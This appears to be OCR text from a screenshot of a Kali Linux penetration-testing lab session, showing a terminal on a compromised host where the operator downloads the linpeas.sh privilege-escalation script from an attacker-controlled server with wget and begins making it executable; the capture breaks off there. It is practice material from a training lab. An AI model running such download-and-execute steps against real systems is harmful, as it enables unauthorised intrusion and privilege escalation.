 Offensive Security | Lab...
~/Desktop/my cheat she...
qterminal
aiGeneratedPythonScripts
The Wireshark Network ...
12:30 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
--2023-01-06 06:29:25-- http://192.168.49.246:9000/linpeas.sg
Connecting to 192.168.49.246:9000... connected.
HTTP request sent, awaiting response... 404 File not found
2023-01-06 06:29:25 ERROR 404: File not found.
server@noontide:~$ wget http://192.168.49.246:9000/linpeas.sg
wget http://192.168.49.246:9000/linpeas.sg
--2023-01-06 06:29:31-- http://192.168.49.246:9000/linpeas.sg
Connecting to 192.168.49.246:9000... connected.
HTTP request sent, awaiting response... 404 File not found
2023-01-06 06:29:31 ERROR 404: File not found.
server@noontide:~$ cd /tmp
cd /tmp
server@noontide:/tmp$ wget http://wget http://192.168.49.246:9000/linpeas.sg
wget http://wget http://192.168.49.246:9000/linpeas.sg
--2023-01-06 06:29:39-- http://wget/
Resolving wget (wget)... failed: Name or service not known.
wget: unable to resolve host address ‘wget’
--2023-01-06 06:29:40-- http://192.168.49.246:9000/linpeas.sg
Connecting to 192.168.49.246:9000... connected.
HTTP request sent, awaiting response... 404 File not found
2023-01-06 06:29:40 ERROR 404: File not found.
server@noontide:/tmp$ wget http://192.168.49.246:9000/linpeas.sh
wget http://192.168.49.246:9000/linpeas.sh
--2023-01-06 06:29:58-- http://192.168.49.246:9000/linpeas.sh
Connecting to 192.168.49.246:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[===================>] 744.96K 2.89MB/s in 0.3s
2023-01-06 06:29:58 (2.89 MB/s) - ‘linpeas.sh’ saved [762836/762836]
server@noontide:/tmp$ chmod +x